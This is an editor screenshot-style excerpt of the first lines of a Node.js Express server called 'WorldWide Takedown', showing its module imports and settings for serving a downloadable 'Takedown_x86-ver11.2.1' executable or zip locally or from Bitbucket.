 File Edit Selection Find View Goto Tools Project Preferences Help
/**
1 /**
2 * WorldWide Takedown - Server
3 * Node.js server for handling report search and notifications
4 */
5
6 const express = require('express');
7 const path = require('path');
8 const axios = require('axios');
9 const bodyParser = require('body-parser');
10 const fs = require('fs');
11 const cookieParser = require('cookie-parser');
12 const crypto = require('crypto');
13 require('dotenv').config();
14 const app = express();
15 const PORT = process.env.PORT || 3000;
16
17 // ============= DOWNLOAD CONFIGURATION =============
18 // Set to 'local' to serve file from local directory or 'bitbucket' to download from
19 const DOWNLOAD_SOURCE = 'local'; // 'local' or 'bitbucket'
20
21 // File type configuration
22 const FILE_TYPE = 'exe';  // 'exe' or 'zip'
23
24 // Base name for the file (without extension)
25 const FILE_BASE_NAME = 'Takedown_x86-ver11.2.1';
26
27 // File configuration based on type
Line 1, Column 1
Spaces: 4
JavaScript